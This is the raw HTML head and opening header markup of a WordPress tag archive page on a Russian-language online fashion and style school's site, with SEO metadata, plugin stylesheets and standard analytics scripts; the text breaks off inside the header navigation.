

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/tag/%D0%B2%D0%B8%D0%B7%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%BC%D0%B5%D1%80%D1%87%D0%B5%D0%BD%D0%B4%D0%B0%D0%B9%D0%B7%D0%B5%D1%80-%D0%B7%D0%B0%D1%80%D0%BF%D0%BB%D0%B0%D1%82%D0%B0/
body_size: 23987
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>визуальный мерчендайзер зарплата Archives - Scuola Italiana di Moda e Stile</title>
	<link rel="canonical" href="https://scuola-stile.com/tag/визуальный-мерчендайзер-зарплата/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="визуальный мерчендайзер зарплата Archives - Scuola Italiana di Moda e Stile" />
	<meta property="og:url" content="https://scuola-stile.com/tag/визуальный-мерчендайзер-зарплата/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2015/09/banne_day_with_stylist_Septemberr_2016.jpg" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scuola-stile.com/tag/%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b5%d1%80-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/","url":"https://scuola-stile.com/tag/%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b5%d1%80-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/","name":"визуальный мерчендайзер зарплата Archives - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"primaryImageOfPage":{"@id":"https://scuola-stile.com/tag/%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b5%d1%80-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#primaryimage"},"image":{"@id":"https://scuola-stile.com/tag/%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b5%d1%80-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2021/11/статья_тренды_2021_2022_года_в_визуальном_мерчендайзинге_для_магазинов_одежды.jpg","breadcrumb":{"@id":"https://scuola-stile.com/tag/%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b5%d1%80-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/tag/%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b5%d1%80-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#primaryimage","url":"https://scuola-stile.com/wp-content/uploads/2021/11/статья_тренды_2021_2022_года_в_визуальном_мерчендайзинге_для_магазинов_одежды.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2021/11/статья_тренды_2021_2022_года_в_визуальном_мерчендайзинге_для_магазинов_одежды.jpg","width":639,"height":774},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/tag/%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b5%d1%80-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"визуальный мерчендайзер зарплата"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='2a002d08ab';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scuola-stile.com/wp-json/wp/v2/tags/5835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1769315628&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45193-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45193.css?cache=1742321903&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1769315628&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive tag tag-5835  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Задать вопрос<br></a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" 